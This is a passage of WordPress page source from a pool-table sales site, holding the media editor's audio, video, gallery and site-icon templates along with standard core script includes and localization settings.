					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"f2164e7ce0"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"16c5d7f726","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"06cd0e07ad","setAttachmentThumbnail":"a6ef230902"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 